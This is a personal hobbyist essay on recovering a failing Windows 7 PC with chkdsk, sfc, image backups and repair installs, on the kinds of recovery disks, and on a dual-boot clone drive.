Never did find a good reference on how to do what I wanted to do even though I did a lot of reading. But with a lot of testing, a lot of trial and error, going down and backing out of blind alleys, I made progress. Acquiring and evaluating tools and ordering parts took a lot of time. In the end I ended up with a clean simple clone backup system that does just what I wanted it to do.
My clone backup system (4/15/14)
I've got cloning
set up working to protect my computer. While I went down a lot of blind
alleys trying to figuring it out, the final result is simple and operates
slick. It's not a raid setup, I don't want a real time 'mirror' image.
I am using clone software to periodically copy my main hard drive to the
clone drive and make it bootable. Cloning takes only 20 min (in background)
for 50 Gbytes. My computer can boot and run from either drive with all
programs, data, and setting intact. With case closed I will be able to
switch between the drives in two ways:
1) Dual boot --- built into Windows 7, boot pauses for a few seconds allowing clone drive to be selectedDual boot system with 2nd drive as a clone of the primary drive
2) Power switches for individual drives mounted on a rear bracket. (Found on Ebay.)
Setting up a clone backup system
Took me a long time
to figure out how to set it up, evaluate tools, etc, but the final result
is simple. Here are the steps:
* Buy an internal (sata) drive the same size or larger than existing internal driveMounting 2nd drive* (optional) Buy sata-to-USB drive kit ($20). This provides a power supply brick for the hard drive, plus cables. This allows the hard drive in beginning to just sit outside case powered by brick and provides a long sata cable to plug it into motherboard. Found my desktop HP motherboard had five sata (standard drive serial link) connectors, three of which were free.
* Download free (or trial) clone software and use it to format and clone the main drive to the new drive. After testing several I like Casper 8, which at end of 30 day free trial I will buy for $50.
* Download EasyBCD to help set up dual boot. Dual boot is native to Windows 7, but free utility EasyBCD makes setting it up much easier than trying to use the techy Windows commands.
The outside mount choice is an enclosure for a sata (internal) drive that has a 'esata' connector. Esata is the internal sata bus of the motherboard brought to the outside, sometimes with no buffering. From a signal integrity point of view this gives me the willies. Inside sata cables are two transmission lines operated at Ghz clock rates. When sata bus is fed out the back of PC and through a similar connector on drive enclosure you have not only lengthened the signal path, but added two connectors into the path. Still I see 'esata' ports appearing on new computers and cable up to 6' for it being sold, so it must work.
I am probably going to try both approaches, maybe I'll have one clone inside and another outside as internal drives are cheap. I have ordered an esata enclosure but it has not yet arrived. Data integrity issues aside, I am positive the dual boot setup will work over esata, because the motherboard can't tell the difference. (At least this is the case when a motherboard sata port is fed out the back without buffering, there might be an issue if a sata card is used in the PC.)
Another option may be USB 3, which my new enclosure also will have. I suspect that booting Windows 7 from USB drive, which it does not natively support, can be done, but in my earlier testing I didn't know enough to get it to work.
Boot
failure, system crashes (2/24/14) (3/5/14)
Without (much)
warning on a routine Restart my computer refused to boot. After about two
hours and dozens of power down reboots, I finally got it to successfully
boot, and in the process I learned a few things. However, I was not out
of the woods, clearly my machine was unstable because in the next couple
of weeks I had several surprise crashes (blue screen of death with auto-reboot).
There was no indication that the cause of this was a virus. I had had no
virus attacks in many months. It didn't come on suddenly, and none of my
many virus scanners ever found anything.
History prior to boot crash
Prior to the crash
for the last couple of months or so my computer had been a little wonky,
but still usable. The main weirdness was a strange delay of several minutes
after boot before some programs would run, but after this delay it would
run pretty well. Chrome browser would always run quickly, but other browsers,
photo display programs, even Microsoft utilities like Recycle bin or System
Restore would not open for a few minutes when clicked. When I would open
device manager, there they would be (running), so I would have to click
and 'end process' to clear the decks. But in a few minutes the delayed
programs would suddenly open. It was like something was running, but I
couldn't figure out what. Rkill always reported nothing running, and scan
utilities found nothing. I have not a had a virus attack in months.
There were other weirdnesses too. When I requested a Power Down (or Restart) the system would often hang while exiting. It would just sit(for minutes) waiting for (non existent) programs to close, forcing me to hold the power button down. And my favorite video player KMPlayer had problems. It played most files OK, but when I clicked to open certain (recorded) files it would massively crash KMPlayer to the extent that I often couldn't get to system manager (using Ctrl Alt Del interrupt) to shut it down.
USB drive problem?After running chkdsk once or twice, I clicked the scan for bad sector option (takes lot longer to run), but I think this was important in that it detects and fixes more problems. After running chkdsk this way a couple of time, I could tell it was working because many wonky weirdneses disappeared. For example startup was cleaner and windows would exit too without hanging. Fingers crossed that crashes are a thing of the past, but this will take some time.
There are also hints that one of my two backup USB drives (2 Tbyte #2) may be causing trouble. While files on it are generally accessible, Disk Check on it will not run to completion. Also on powerup I occassionally see an auto-run window for this drive pop up, which it should not. I have yet to address this issue. It's my 2nd backup drive, so I should probably take it off line, clean it (reformat it?) and then recopy stuff from backup #1 to it.
Boot details
Symptoms
Windows would
begin the boot process (spinning logo comes up) but would soon drop me
into a text box with two options: Start Windows Repair (Recommended) or
Start Windows normally. The 2nd choice (Restart Windows normally) would
always fail and just return me to this same screen.
As a first step I unplugged all USB devices (including two USB hard drives, USB TV tuner and USB scanner) and left them unplugged while I worked the problem. I have seen in the past that a bad USB device, usually a USB hard drives could cause boot failure. Didn't fix the boot problem this time.
The 1st choice would show 'loading files' and then in a couple of seconds bring up a (blank) 'sunrise' graphic with no text of any kind. I waited 5 to 10 minutes a few times and nothing ever changed, just this blank hires screen sometimes with a cursor. This was Windows screen I don't ever remember seeing before. The only way to exit the sunrise screen was hold down the power button, wherein the process repeated and I ended up back at this screen again. After repeated attempts, I was getting nowhere. It sure acted a hang at the sunrise scree with no way to get to the Recovery utilities. (Ctrl Alt Del did nothing)
However, I later suspect that Windows Repair might have been running in this 'sunrise' screen without giving any indication it was running or that anything at all was happening. (Typical Microsoft!)During various boots I tried F11, F9 to get to safe mode, system restore, diagnostics, anything to break out of the loop. One time (somehow) PC Doctor diagnostics came up and all hardware tests were passed. A dead end, still no boot, could not get to safe mode or system restore, or disk recovery screens, always ended 'hung' at the sunrise screen.
Progress -- Windows Recovery Disk
Doing a little
research with my tablet found mention of using Windows Recovery Disk to
access Windows Recovery menu. I had made such a disk 15 months ago and
it was leaning up against my desktop machine. Rebooted with the recovery
disk in the DVD drive, and this got me to the Windows Recovery menu.
But I was dismayed to see System Restore, which I was thought might save me was blanked out. I have diligent for the last year at every boot to make sure I always had several restore points, adding new ones when good old Window7 deleted them, but here just when I might need it, it looked like I probably had no restore points! (yup, when I recovered I found no restore points, and I know I had had several only the previous day. So the latest, failed, boot attempt must have wiped them out! While this utility has saved from many viruses, it has a distressing tendency to fail just when you need it.)
I ran the windows diagnostic (again) from the Windows Recovery menu and this time it now (twice) reported a disk failure, whereas a few minutes earlier the hard drives had passed all its tests. (another bogus report?)
More Progress
I finally
got on the road to recovery running Startup Repair from the Windows Recovery
menu accessed via the Windows Recovery Disk. This time instead of a blank
'sunrise' screen I got a normal Startup Repair box with a moving activity
bar and a little bit of diagnostics.
StartUp Repair I now think runs two utilities: sfc.exe (System file checker) to repair system files (from backup on D drive), and it now told me it was checking and fixing my hard drive, almost for sure running chkdsk c:\ (advising that this could take over an hour). From reading this essay I found that Startup Repair and take 15 to 30 minutes to run (but this may be without the chkdsk utility). After running a while, it told me it was repairing my disk errors, which a detail box reported 'System: volume on disk is corrupt", but later reported it had 'successfully completed', so I presumed fixed it.
Progress?
I am now getting
hopeful Startup Repair had probably run the two most important boot fix
utilities available on windows: System file checker to fix key windows
files, and chkdsk to fix various hard drive errors. When in 30 min or so
Startup Repair told me it was done, and did I want to reboot? Yes, of course,
and guess what? The boot failed and again I ended up right back at the
blank 'sunrise' screen I had been in an hour earlier! But I have read and
now know experience that running repair utilities more than once is sometimes
necessary.
My last chance
With no other options
available, back at the sunrise screen 'hang' I just left the PC alone hoping
Startup Repair might be running in the background (I now believe it was),
and I knew this could easily take 30 min to run. So I went to read a book,
and sure enough in 20 min or so the screen began to change, and now having
run System Repair utilities twice over the last hour, the system
booted normally.
Post boot failure clean up
Windows7 has
two very useful repair utilities: System file checker (sfc /scannow) and
Check Disk (chkdsk). The former fixes (replaces) damaged system files (froma
cache on d: drive) and the latter fixes hard drive (linking) errors. Running
these multiple times can fix errors a single pass misses. Even though they
were both run (twice I think) by Windows during the 2 hr boot recovery
marathon, my plan was to run them again (once or twice) the next morning.
Check Disk --- 'chkdsk' is a Microsoft disk utility that has been around since the days of DOS. The Windows version takes 10-15 minutes to run and when run manually it gives running account of progress. It cannot be run when Windows is open, you 'schedule' it to run the next time windows starts. The procedure is this: open a directory, go to 'c' root, right click and select 'Properties. In Properties click 'Tools', under '(disk) Error Checking' select 'Check Now', verify (default) option to 'automatically fix file system errors' is clicked, then click yes to schedule it to run on next start.
System file checker --- This is tricky to run (see elsewhere in this essay for details), but can be run in about 10 min from within Windows. Briefly it requires opening a Command window (in Accessories) with a right click to 'Run as Administrator'. Then in default dir type 'sfc /scannow'. It provides a running account of the % processed.
Next day I scheduled a 'chkdsk', powered down and it ran on power up (missed its final message). Then I ran sfc. For the first time System File Checker did not run to completion. It paused at 45% completed, and after a couple of minutes exited with message "Windows Resource Protection' could not perform the requested operation'. First time I have ever seen it do this. I ran it a second time and same thing, stopped and exited at 45%. Still the system is now continuing to boot OK. Later after running the check disk progrram, system file checker ran to 100%, once saying all OK, once saying there was a error it couldn't fix.
Window repair
There's several
repair tools for Windows 7. Two are built-in and safe and easy to
use: 'Chkdsk' scans the hard drive and can repair file links and
remove bad disk sectors. 'System file checker' can repair Windows files.
It does this using the archive version of Windows on the d:\ drive. Windows
files on the c:\drive are compared to the archive Windows files on d:\.
How exactly the program does this is not explained by Microsoft.
My guess is that it more than a simple file compare, that some sort of
hash tag (or what ever the jargon is) is used to assess which version of
the file is intact and which is in error.
Driver reinstall (3/25/14 update)
There's another aspect to Windows that go wrong that I did not appreciate until later. After the reinstall, and especially after I installed Acronis True Image backup software (free with new WD USB hard drive), I had all kinds of problem with Explorer. Directories would stop working, I would see memory usage of Explorer climb to near 90,000, and when powering off Windows would give message it was waiting for Exlorer to respond. Even without these crippling problems responds of the machine was sluggish. System File Checker always reports no problems.I found I was able to fix the Exploer/directory problems by reinstalling USB drivers. Saw this recommendation in a Windows fix article. In Device Manager click USB Root Hub, Uninstall. There are six Root Hubs, one I presume for each of my six USB ports. What happens is that in a minute or so Windows on its own reinstalls the driver, popping up the usual box it does when USB drivers are installed. This fixes the explorer problem for a while, but it keeps coming back.
I suspect the root cause of this Explorer problem is Acronis backup software which I just installed a couple of days ago. Acronis buries itself deep into the system. It has created two virtual drivees that show up in Device Manager. And Acronis does not appear to be working right, it crawls, but it does barely work, and it recovered sucessfully Freecoder program directory from my Windows image backup. I later tried to use it to recover some video files, but only recovered three and while their length looked right, none of them would play. I am trying now to uninstall Acronic, but uninstall appears to hang. I going to try from safe mode.
A much
bigger, more difficult repair is a 'repair install'. This is a replacement
of all the Windows files on c:\ and d:\ drives from an archive DVD that
can be made by the user from a (free) downloadable complete version of
Windows 7 provided (sort of) by Microsoft. On paper this looks attractive
as the claim is it can replace all your Windows files while leaving your
desktop, programs, and data files untouched (some drivers may get lost
and need to be reinstalled). While on paper this looks attractive, however,
it does take a lot of hours, my one experience with it was not good. The
repair install hung half way through leaving me with a totally mangled
OS.
'chkdsk'
and 'sfc /scannow'
To try and stabilize
my system I did two things. One, I uninstalled a few programs that I could
see were running a lot of background programs (Skype) or were annoying
and no longer seemed useful (Malwarebytes). Two, I repeatedly ran
Windows two key (safe) self repair programs: 'chkdsk' and 'sfc /scannow'.
'Chkdsk' first on 'c' and 'd' drives, then 'sfc /scannow'. I believe these
are the two programs that Windows repair disk program 'Repair Windows'
calls, and I believe they are safe to run at any time.
chkdsk
check disk and repair and recover bad sectors
sfc /scannow
check replace damaged system files using 'd' drive system file archive
'Chkdsk' (check disk) checks the disk files and importantly can do some some recovery and repair of bad disk segments. This program has been around since DOS days. It can check the (small) 'd' drive in a few minutes, but a full check of the 'c' drive (click ,'scan for bad sectors' box) takes several hours. I first ran this during the day where I could monitor what files it was fixing. I found a half dozen files with bad sectors. Running it at night leaves no fix info on screen. I don't know if it is logged, but it probably is.
Access 'chkdsk''Sfc' (system file check) checks system files (and registry too it says) on 'c' drive against an archive of system files on 'd' drive, and importantly it can do repairs of bad system files by replacing them from clean versions on the 'd' drive. Clearly you want the 'd' drive as clean as possible before running this program. When I started working this stabilization work, 'sfc' would only run to 45% and then exit, but after running 'chkdsk' on the 'd' drive 'sfc' ran to completion. This program takes only 10-15 minutes to run and updates the % as it runs.
(preferred) In directory right click 'c' or 'd' drive, Properties, Tools, Check disk for Errors. For the 'c' drive it will respond it cannot check the disk with Windows running, but suggests you schedule a disk check on the next power up.(alternate) I read chkdsk can also be run from the Command Prompt (as administrator). I have not run it this way, but I verfied 'chkdsk /?' works with the default directory. (For c: drive it should respond with (y/n) to schedule it to run on nect powerup.)
chkdsk /f /r c: /f is fix error, /r is locate bad sectors and recover information
Access 'sfc /scannow'There exist other windows repair programs too, like a program to check and repair the master boot partition ('MBx' ?), but I read this is dangerous and for the specialist who knows all about disk partitions (which is not me). There's also 'msconfig' that allows configuring which programs can run at startup, but I didn't use this either as it looks complicated and I suspect could easily cause harm.)
From within Windows, Start, Accessories, Command Prompt (right click Command Prompt and choose ' Run as Administrator' (important). In the default directory just type 'sfc /scannow' (enter). (note space)
More advanced Windows7 repair tools
It looks like
the best place to find indepth repair tools is YouTube. The videos can
walk through a lot of detail steps a lot quicker than written text. I only
did a quick look on YouTube, but I found more utilities. One is boot repair
utility, you can do something called re-registering your DLLs, the last
and most difficult and most capable is a reinstall of Windows that doesn't
wipe your disk.
Msconfig
Type Msconfig
in search box. A video on advanced trouble shooting points out this provides
a lot of safe boot choices (logging, etc) that can be used to diagnose
boot and startup problem.
Pure LeadsRepair re-install of Windows7 (preserving programs)
I took a quick look and found something called 'PureLeads' that starts at boot up that I don't rememeber and smells like some sort of advertising crap. (has a bunch of .exe files all dated seven weeks ago, 1/23/14) Sure enough a google search shows this to be adware, and from the date it showed up it might be responsible for the strange slow down I find at boot. I just uninstalled it, check to see if it stays uninstalled.

Does 'Upgrade' function as 'repair'?Microsoft forum on upgrade windows repair
From the screen below you can see what the video calls a 'repair' re-install Microsoft seems to have included this Windows installation option to allow users to 'upgrade' Windows. Does it really do what the video claims? I suspect it probably does, but there are three underlying assumptions:1) Allows the same version of windows to be re-installed (with online updates)
(This is what the video claims to show.)
2) Replaces all Windows files
3) Replaces the d:\drive archive version of Windows
Upgrade/repair Windows disks** Disks may not be needed! The Windows site below has links to downloadable file (and a boot too) that it says can be used to do a repair install.
There are two basic types of Windows disk: recover and install. The former can be created by the computer and only provides access to recover and repair tools. It does not have the full Windows on it, hence cannot be used to install or repair. I am beginning to suspect that all Windows installation disks have an upgrade option, which can be used for repair, even if the say the opposite! Install disks can come with or without keys, they can be resticted to just one computer or a specific computer. The set I bought from HP ($12) is for just my HP model (with no key), but my old key should work.
** $95 Windows 7 Home Premium install DVD with SP1 (with key) sold by Amazon (plain wrapper) linked from above site, that say they are only for installing on blank drives (users who built their own computers buy it), however they have many other uses. Upgrade from Vista (preserving programs said reviewer). Few people buy them just to get a Windows key (to activate the xxxx.iso DVD install) and don't use the disks. Several reviewers report using this Windows 7 DVD to erase Windows 8 and replace it with Window 7.
This later use is very interesting. With this DVD in hand in the future you should be able to buy any Windows 8 computer retail and pop in this DVD. At boot it will not only replace Windows 8 with Windows 7, but it will (in a stroke) eliminate all the crap software that infects all retail computers. While as of March 2014 you can still buy computers with Windows 7 installed, this is going to stop at some point. Microsoft has announced sale of Windows 7 computers would cease in fall 2014 (two years since Windows 8 come out), but has now retracted that date and there is no firm date. Still at this time getting a new computer with Window 7 from a manuf is getting hard. First, you probably need to order a new computer online as you are unlikely to find a Windows 7 computer in stores. Two hardware choice for some reason is limited. I checked the HP site. I expected that Windows 7 would be an option on any computer sold, but its not. Three computers are offered with Windows 7 (only) and all the others, including the cheapest are only sold with Windows 8.
http://www.youtube.com/watch?v=RC_5eb9wTfk
'Repair Install to Fix Windows 7 Without Reformatting by Britec'
http://www.sevenforums.com/tutorials/3413-repair-install.html
http://www.heidoc.net/joomla/technology-science/microsoft/14-windows-7-direct-download-links#
http://windows.microsoft.com/en-us/windows/installing-reinstalling-windows#1TC=windows-7
http://windows.microsoft.com/en-us/windows/installing-reinstalling-windows#1TC=windows-7
official Window Upgrade install info
http://www.amazon.com/Windows-Premium-System-Builder-Packaging/dp/B00H09BB16/ref=pd_cp_sw_0
http://www.amazon.com/gp/product/B004Q0PT3I/ref=as_li_tf_tl?ie=UTF8&camp=211189&creative=373489&creativeASIN=B004Q0PT3I&link_code=as3&tag=thestartrekmidip
The tricky thing I see from the video is Sevice Packs. If you have Service Pack 1 installed then the code on the CDs probably won't match what's on the computer. A potential big problem, but the video does show you exactly how to find and uninstall the Service pack, so it is doable. (Using the video below as a guide I do not have Service Pack 1 installed. I have windows auto upgrade turned off). So there's another up grade I could do, but it would complicate (probably) a recovery with the disks I have. As part of the install, he selects go online to update, so it may very well be that the repair install will include Service Pack #1.
By going to
User Accounts (type 'user' in Start search box) I found out that I am the
admistrator of my computer.This is shown by a big sunflower box upper right
on the User Accounts page with text "(my name), Administrator". Below is
how to log into Windows as administrator (required for upgrade/repair install)
right click Command Prompt: Run as administrator
type: net user administrator /active:yes
activate
net user administrator /active:no
de-activate
There are several YouTube videos on this. I like this one which goes through the process step by step:
http://www.youtube.com/watch?v=RC_5eb9wTfk 'Repair Install to Fix Windows 7 Without Reformatting by Britec'
Here's the key Windows 7 screen from the video above, select 'Upgrade'. Note this option says explictly says you can keep your "files, setting and programs"!
my screen capture of the two repair install DVD options:
no disk wipe (top), with disk wipe (bot)
This repair DVD made from downloaded (Microsoft) xxxx.iso
file.
Image backup file
Before he
starts he makes an (image) backup (crucial in case the install fails) to
an external drive. Types 'backup' in Start search window and selects program
'Backup and Restore', on this window click 'Create a System Image'. From
the little I know an image backup is apparently a copy of all your data
and programs (with setting) on the disk (you need as much space on USB
drive free as you have on the computer's hard drive as my test shows virtually
no compression!), so (apparently) Restore can then take this file and expand
it putting you machine exactly back to where it was when the image
was made (in other words everything saved since then will be erased).
-- System image is not only useful for a (complete) backup, but it be used to move everything to a new hard drive (which needs to be same size or bigger than original drive)
-- Re-imaging a disk drive takes minutes compared to hours to reinsal Windows.
-- "system image can be several gigabytes or more" This is a joke... these files are huge!
Image file(s) are huge!
It takes 10-15
min for the system image program to setup and check disk space on external
drives. It tells you how much disk space you need before you start. There
is for all practical purposes no compression!! I need 671 Gbytes free.
You have three save options: c: (system) 661 Gbyes, d: (HP_Recovery) 10
Gbyes, and 'System' (30 Gbytes), but for an image to back up the drive
seems pretty obvious you need to save everything. (I do in fact have room,
because both my 2 Tbytes USB drives have 1.2 Tbyte free (about twice what
is needed.)
Doing an image backup
After gaining
a little understanding about image files, having plenty of space on my
2Tbyte USB drives, I decided to make an image of my (whole) hard drive.
This is the c:\ drive and Windows archive d:\ drive, which means selecting
all three choices: (user) programs + data, system and system backup. (Correction,
all three options are checked by default and cannot be unchecked, in other
words the only choice is to image the whole drive) My understanding it
this is a 100% copy of the entire drive (at least every sector in
use), and an image restore will just copy it back (is rest of drive wiped??).
This image backup is not of a clean stable Windows setup, because I am still having occasional blue screen crashes, though I have been booting reliably for last few days. But if I suddently find I can't boot, it would be very useful because it would allow me to get access to my programs. The procedure for this is to boot from Windows recovery disk and select Image restore.
c:\
drive
Windows + program + data
703 Gbyres (714 (655) Gbyres total
hard drive used)
d:\ drive
Windows archive backup
11 Gbyres
USB 2 Tbyte drive
1.19 Tbytes free (prior)
565 Gbyte free (post)
625 Gbyes image disk space = (1,190 - 565)
USB directory
WindowsImageBackup
Properties: size: 653 GBytes, Read Only
Image files
xxxxxxxx.vhd (41 Gbytes)
'vhd' = virtual hard drive
xxxxxyyy.vhd (685 Gbytes)
Yup, (virtually) no compression! (The option to image backup to DVD's is a joke with modern high capacity drives.) You need free space on your USB drive that exceeds the space used on your local hard drive. (I inquired about doing a 2nd image backup to the same USB drive and am told there is not enough space, and this is before I get to choose what to back up!). Don't know how long the backup took because I did it overnight, but I presume it was hours.
I read in a forum you can look at the contests of the .vhd backup files, so I right click Open and Windows tells me it doesn't know what program to use to open a file it just wrote! (More Windows stupidity or lying.) I googled how to view the contents and followed instructions in Computer Management, Disk Management to 'Attach VHD'. What it did was make an L: (tiny 36 Mbytes, system) and (M: 655 Gbyres, OS) drives that I can open with explorer to see directories, but generally cannot access files. (I don't like this because I don't really understand what these drives are (they do not indicate anywhere they are the .vhd file contents!).
Don't like what I see
The directory
listings I see in the 'vhd attached' m:\ drive worry me. It is only a partial
listing and the directory with most of my personal files (Speed) is missing.
Also
where as most directories cannot be opened a few can and files can be accessed,
for example 'Comcast download of my corrupted homepage.' The program Turbo
Tax even runs (and opens my return) on the m:\ drive. This is all very
strange and not reassuring that if I ever need to use this image file as
a backup that everything is there.
Bootrec.exe
This is very
specialized and looks like it should only be used by experts. It will repair
boot sectors on Window7. Below is a Microsoft tutorial showing how to run
it. They suggest you run this after running 'Repair Computer'.
Basically it's run from Command Prompt option that you select from the
recovery CD. It only seems to do one thing: it fixes a damaged boot
sector by writing a new one.
http://support.microsoft.com/kb/927392
Microsoft tutorial on how to use Bootrec.exe
http://www.youtube.com/watch?v=RC_5eb9wTfk
Bootrec.exe tool ---- boot fix (for Vista!)
Windows reinstall
and disk options (3/14)
I tried all
three Windows 7 repair tools to try and fix my unstable system, the two
safe ones: disk repair (chkdsk), Windows file fix using d:\ archive (sfc
/scannow), and the more difficult and risky repair approach: 'Windows repair
install' using a DVD made from downloaded (Microsoft) Windows 7 .iso file.
After repeated use of the first two (safe) repair tools failed to fix Windows, I proceeded on to the repair install. I made an image backup of my whole 750 Gbyte drive (90% full) saved to a USB drive, downloaded the (free) Windows 7 .iso file, downloaded and installed (free) PowerISO and used it to make repair install DVD, took 3 trys to get an error free write of the 3.2 Gbyte file to the DVD. And all this got me nowhere, the repair install hung halfway through (during a restart) leaving me with a scrambled hard drive. I tried to go back, but Windows Image restore was unable to find the USB drive (unbelievable!) leaving me with no option but to pull out my HP recovery disks and do a clean install of Window 7, meaning a disk wipe, irenstall of Windows 7 in c:\ and d:\ archive plus all the crap software that HP loads onto its retail computers.
In a clean install all my programs and much of my data was lost. I did have file copies of my most critical data saved on a USB drive. As it happens I have long had two USB drives, so had a 2nd external backup, but during this few weeks disk check utilities reported my 2nd USB drive had serious problems. I reformatted it, but it still had errors (it's toast, won't spin up properly). While I have ordered a replacement USB drive, it is not here yet, so for now my file backup is pretty thin with much of my data stored only on a single external hard drive.
** Types of
Windows 7 disks
The world
of Window 7 repair/recover/install disks is confusing zoo. This is a combination
of two things, Microsoft puts in all kinds of restriction on disk use to
maximize the dollars they can extract from the world, and much worse their
description of the disks is very poor and confusing. They never detail
what the disks do, how they differ from other disks, and what restrictions
there are on their use.. Also Microsoft is not above lying here, for example
the disks for repair install Microsoft always calls 'upgrade' disks,
but there is no upgrade when you put back the original OS. With a lot of
digging I figured out the basics of world of Windows 7 install and recovery
disks.
1) Recover disk, which typically a user has his own computer write (though they can be bought on Amazon for $15 or so). Very useful disk and (nearly) free, but it only provides access to Windows repair tools and Windows image restore. It does not contain the Windows OS, so obviously it can not be used to reinstall the OS.
2a) Recovery disks bought (see below) from computer manuf, in my case a set of five CD disks bought from HP. Like most computers bought retail (Staples) my HP computer came with no disks, but I found out two years ago (from Staples repair techs) that you can buy a set of disks from HP that can re-install the entire Windows 7 OS on your computer. In effect you can buy the disks HP should have thrown in, but doesn't. This is a cheap way to buy a set of Windows disks, I paid $12 (+ $5 shipping) ordered online from HP support. Initially Staples was going to sell me the exact same disks for about $50! The big limitation of these cheap Windows disks is that (at least those from HP) is that they can only be used to put Windows back on the exact model number HP computer you buy them for. In other words you have to order Windows recovery disks for HP model xxxx, the model you own, and (almost for sure) the disks check the hardware and will only run on that model. These disks also put back all the bloat software (Norton, games, etc) that HP had installed on the computer when it was new and uninstalling all this crap takes hours (and involves some risk).
Description: cheap set of disks that can install entire Windows 7 OS (plus
HP bloat software) bought from computer manuf
Limitations:
-- Can only be used on boot
-- Always wipes the entire drive
-- Only will install on a particular model HP computer (specified at disk
purchase). No Window key needed.
2b) (update 3/18/14) Burn a set of (full) recovery DVDs. On the HP site I was surprised to find an alternate (or replacement) way to get a (full) set of Recovery disks. I bought my recovery CDs online in 2012, but looking at the HP site recently it says HP Windows 7 computers can write (one time) their own full set of recovery DVDs, see 'Recovery Disk Creation'. This is not just the single recovery disk that provides access to recovery tools. This set of DVDs (typically three) can be used to restore even a corrupted hard drive, so this is the entire OS (plus bloat software), and while it doesn't say so it must run at boot. Almost for sure these homemade burned disks are the same as what HP sells. As with the purchased disks they can only be used to reinstall the OS on one specific computer model which, of course, is the model on which they are burned. Clearly the PC needs to be in good health when they are created, at a minimum the d:\partition must be uncorrupted and the PC stable enough to do the burning.
Totally confusing names and poor descriptionsThe location of the 'Recovery Disk Creation' page is below. I checked and it is there on my machine with its newly reinstalled Windows 7, and it will run telling me it needs 3 DVDs (video shows 4.7 Gbyte disks) with a burn time of 30 min/DVD. The software gives no specs, but HP site says they recommend DVD+R disk, which is what I have. (Why I wonder does this take three DVD's when I know the repair install software is 3.2 Gbyte and fits on a single 4.7 Gbyte DVD?)
The horrible confusion of Windows backup and installation disks is evident on the HP support site. It is as clear as mud what the difference is between the (short) Recovery disk, which you burn (or buy) that just provides access to Windows repair tools and image backup, and a (full) set of Recovery DVDs that you either burn (or buy) that can install the whole OS on a corrupted (or new) blank drive (in same computer). They are both called Recovery disks. Gees!
Description: (nearly) free set of disks that can install entire Windows
7 OS (plus HP bloat software) burned by PC (when it is healthy)
Burn with HP 'Recovery Disk Creation' program: Start, All Programs, Recovery
Manager, Recovery Disk Creation
Limitations:
-- Three DVD+Rs needed (30 min burn time/DVD when computer healthy)
-- Can only be used on boot
-- Always wipes the entire drive
-- Only will install on a particular model HP computer (model which burns
the DVDs). No Window key needed.
Here's an HP video explaining how to have the computer write out its own full set of recover DVDs: 'Welcome to Recover Media Creation'
http://h10025.www1.hp.com/ewfrf/wc/document?docname=c01867124&lc=en&cc=us&dlc=en&product=5399832
Looking around on the HP site so far I haven't found out how to buy a set of recovery disks. Is it possible they don't sell them any more and the only source of these full recovery disks is to burn them yourself? The video says contact HP if you need to buy the disks, but if they sell them they don't make it easy to find the support page.
3) Microsoft makes available free online the entire Windows 7 OS (even upgraded with SP1) in the form of a single 3.2 Gbyte file. This option is not very well known (at least I had never heard of it) The file is xxxx.iso format, which I have seen described as sort of raw DVD format, which can be burned to a (single) 4.8 Gbyte DVD. It takes a special program to do this. I used PowerISO (free), and it is a relatively simple procedure except it took three trys to get a disk with no bad bytes, so three of my blank DVD's got used up.
At first when I learned about this free OS file it made no sense to me. Why would Microsoft be giving away the Windows 7 OS, which is still for sale on Amazon for $100? The answer is that this disk will not run at boot (I verified this). It can only be run from within Windows, and it needs a Microsoft key (not supplied) to activate it, so it cannot be used to put Windows on a new (blank) hard drive. It's intended to allow Windows users to install an 'upgrade' version of windows (if you have a key presumably), and (not made clear by Microsoft) is that it can also reinstall the same operation system, which in the YouTube world is called a 'repair install'. In this case you reuse the Microsoft key on the side of the computer (or it can be extracted by a tool called Keyfinder, from Magical Jellybean). A repair install disk has two options (see attached screen capture), it can either first wipe the disk or this step can be skipped preserving your programs and data.
Description: free, download file, burn to DVD with entire OS using your
built-in DVD drive
Limitations:
-- Can only be run from Windows desktop (will not run at boot)
-- Needs a Windows key to activate it (not a problem for a repair install
as original Windows key an be reused)
4) OEM windows. Amazon is selling Windows 7 OS for $98, full OS on (single) DVD (with SP1) supplied with a Windows key. The target customer is people building their own computer system. Amazon reviewers call this OEM windows. It will install Windows 7 on any blank hard drive. Reviewers say it then becomes 'locked to the hardware'. Presumably what this means is that it can only be used one time to install to any blank hard drive, and from that point on it will only reinstall to that motherboard, becoming locked to it the same way the HP recovery disks are. In effect after one install (to a blank hard drive) it becomes the recovery disks for that one computer.
Window 7 insuranceDescription: $95 (week later its $98) OEM disks with full OS supplied with a key. Can install OS one time to a blank hard disk and can only reinstall to same computer. It can be used to replace Windows 8 with Window 7 and at the same time remove all the bloat crap new retails machines come with.
** Investing $100 now to buy this Window 7 OEM DVD (while it is still available) may be good insurance to keep using Windows 7 in future. It allows you to buy a retail Windows 8 computer, pop in the DVD and power up, and Windows 8 with all the bloat software installed by the vendor will be gone replaced by a bloat-free version of Windows7! (confirmed by several Amazon reviewer who have done this). People are reporting boot times with this DVD of 3 to 7 seconds! Of course you also may be missing a couple of useful (and necessary) utilities, like DVD write software, but I bet these utilities can be downloaded.Try Windows 8 first
A purchase of a Windows 8 machine with a backup Window 7 OEM DVD allows you to try out Windows 8. Like it, keep it, don't like it pop in the Windows 7 OEM DVD. Since new machines typically come with more ram and USB 3, Windows 7 should run better than older hardware. I checked to see if Windows 7 is compatible with USB and replies from 2011 were it had no native USB 3.0 support, but USB drivers could be installed and work fine.Warning on Windows 8 => Windows 7
